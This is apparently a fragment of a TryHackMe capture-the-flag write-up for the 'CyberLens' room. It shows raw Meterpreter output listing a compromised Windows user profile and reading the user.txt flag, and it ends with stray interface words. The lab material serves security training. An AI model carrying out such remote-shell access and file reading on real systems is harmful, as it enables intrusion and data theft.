 meterpreter > ls CyberLens\\
Listing: CyberLens\
===================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-02 12:56:25 -0400 AppData
040777/rwxrwxrwx 0 dir 2023-06-02 12:56:25 -0400 Application Data
040555/r-xr-xr-x 0 dir 2023-06-02 12:56:27 -0400 Contacts
040777/rwxrwxrwx 0 dir 2023-06-02 12:56:25 -0400 Cookies
040555/r-xr-xr-x 4096 dir 2023-06-02 21:46:57 -0400 Desktop
040555/r-xr-xr-x 4096 dir 2023-06-02 14:05:34 -0400 Documents
040555/r-xr-xr-x 0 dir 2023-06-02 12:56:27 -0400 Downloads
040555/r-xr-xr-x 0 dir 2023-06-02 12:56:27 -0400 Favorites
040555/r-xr-xr-x 0 dir 2023-06-02 12:56:27 -0400 Links
040777/rwxrwxrwx 0 dir 2023-06-02 12:56:25 -0400 Local Settings
040555/r-xr-xr-x 0 dir 2023-06-02 12:56:27 -0400 Music
040777/rwxrwxrwx 0 dir 2023-06-02 12:56:25 -0400 My Documents
100666/rw-rw-rw- 524288 fil 2023-06-04 02:33:38 -0400 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2023-06-02 13:04:03 -0400 NTUSER.DAT{3a3c0b2d-b123-11e3-80ba-a4badb27b52d}.TM.blf
100666/rw-rw-rw- 524288 fil 2023-06-02 13:04:03 -0400 NTUSER.DAT{3a3c0b2d-b123-11e3-80ba-a4badb27b52d}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2023-06-02 13:04:03 -0400 NTUSER.DAT{3a3c0b2d-b123-11e3-80ba-a4badb27b52d}.TMContainer00000000000000000002.regtrans-ms
040777/rwxrwxrwx 0 dir 2023-06-02 12:56:25 -0400 NetHood
040555/r-xr-xr-x 0 dir 2023-06-02 12:56:27 -0400 Pictures
040777/rwxrwxrwx 0 dir 2023-06-02 12:56:25 -0400 PrintHood
040777/rwxrwxrwx 0 dir 2023-06-02 12:56:25 -0400 Recent
040555/r-xr-xr-x 0 dir 2023-06-02 12:56:27 -0400 Saved Games
040555/r-xr-xr-x 0 dir 2023-06-02 12:56:27 -0400 Searches
040777/rwxrwxrwx 0 dir 2023-06-02 12:56:25 -0400 SendTo
040777/rwxrwxrwx 0 dir 2023-06-02 12:56:25 -0400 Start Menu
040777/rwxrwxrwx 0 dir 2023-06-02 12:56:25 -0400 Templates
040555/r-xr-xr-x 0 dir 2023-06-02 12:56:27 -0400 Videos
100666/rw-rw-rw- 163840 fil 2023-06-02 12:56:25 -0400 ntuser.dat.LOG1
100666/rw-rw-rw- 16384 fil 2023-06-02 12:56:25 -0400 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2023-06-02 12:56:25 -0400 ntuser.ini
meterpreter > ls CyberLens\\Desktop\\
Listing: CyberLens\Desktop\
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2023-06-02 12:56:27 -0400 desktop.ini
100666/rw-rw-rw- 25 fil 2023-06-02 21:47:10 -0400 user.txt
meterpreter > cat CyberLens\\Desktop\\user.txt
THM{T1k4-CV3-f0r-7h3-w1n}meterpreter >
Burp
Dashboard
Forward